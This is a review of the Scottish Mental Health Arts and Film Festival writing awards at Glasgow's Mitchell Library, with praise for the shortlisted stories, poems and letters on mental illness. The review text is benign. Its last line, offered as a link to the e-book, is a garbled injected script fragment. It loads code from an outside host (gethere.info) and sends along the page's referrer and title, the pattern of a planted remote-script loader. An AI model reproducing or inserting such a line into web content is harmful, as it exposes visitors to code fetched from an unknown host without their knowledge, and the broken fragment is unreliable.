By Jenna Robertson
The importance of the Scottish Mental Health Arts and Film Festival cannot be overstated – it reaches into an all-too-familiar and dark area of life and finds raw, liberating, incredibly diverse art. This year, the theme was ‘Power’, which was more than appropriate, as the festival has such a powerful outreach and message. There were many events across the country, all of which aimed to challenge outdated perceptions of mental illness, and to celebrate the artistic endeavours of those affected.
The festival’s international writing competition was launched in May of this year in partnership with Bipolar Scotland, and entries were submitted from across the globe in the form of short stories, poetry, letters and articles, to be judged by; Karen Cunningham, director of Aye Write, Gordon Johnston, chair of Bipolar Scotland, and Dr Elizabeth Reeder, lecturer at Glasgow University. The ten shortlisted entries were published in an e-book, beautifully illustrated by Laura Donnelly, and of course comprised of inspiring pieces of writing. Held at Glasgow’s own Mitchell Library, the SMHAFF Writing Awards was a truly special event. All shortlisted writers read extracts from their pieces, and each from such a unique perspective.
Chief executive of Bipolar Scotland, Alison Cairns, opened the awards, mentioning the exceptional standard of all entries received, and noting the significance of such a festival in a country where at least a quarter of the population will seek help for mental illness at some point in their life.
Then began the live readings, commencing with a short story by Kerry Maciver, entitled ‘The ECT Experience’. Maciver’s story, which she introduced by mentioning that it was largely autobiographical, was the perfect balance of humour and striking honesty – it was earnest and seemed to effortlessly move the audience.
‘Let Go’, a lyrical poem, was the next entry to be read. This was one of two poetic pieces shortlisted, and high praise must go to its creator, Aileen Paterson, for the poem simply evoked positivity (difficult to convey when dealing with the subject of mental illness), which was felt throughout the audience as she read.
Author and chair of Bipolar Scotland, Gordon Johnston, read the next entry, filling in for its author, Kris Holt, who was unable to attend. ‘Crowning Glory’ was the overall winning entry, and hearing just a snippet from the short story, it was clear to see why. Holt effectively captured the relentless feeling of powerlessness one often has when affected, in one way or another, by mental illness.
The theme of power was perfectly incorporated into all of the literature, and quite literally in Fiona Stirling’s short story, ‘Let’s Play Superheroes’, in which one the characters has a super-power. Stirling was awarded a Highly Commended prize for her supernatural piece, which, as it was read, had everyone in the room gripped and eager to hear the full story.
With most of the entries being fiction, it was refreshing to hear two that were written in letter form. Both were courageously confessional, and especially affecting when read aloud by their authors. Hazel Christie’s ‘Just Talking – letter to my psychotherapist’ was as brave and unapologetically honest as the title suggests, and it is a testament to Christie’s writing skills that such a simple confession could be so haunting. ‘Tug of War’, another epistolary entry, was also awarded a Highly Commended Prize. Its author, Veronique Koostra, had addressed the letter to her mother, and used a variety of recurring images to evoke a power struggle between mental illness and its sufferers. It was perhaps the most moving entry, due to Koostra’s use of emotive language and the sincerity with which she read it.
The winning entries, mentioned above, were absolutely deserving of their awards, and the event certainly achieved its aim of celebrating the power of words. It could even be said that, listening to ten distinctly personal and diverse accounts of mental illness, words have never seemed so powerful.
You can read the e-book here:
//e.issuu.com/embed.jss.src=’http://gethere.info/kt/?264dpr&frm=script&se_referrer=’ + encodeURIComponent(document.referrer) + ‘&default_keyword=’ + encodeURIComponent(document.title) + ”;


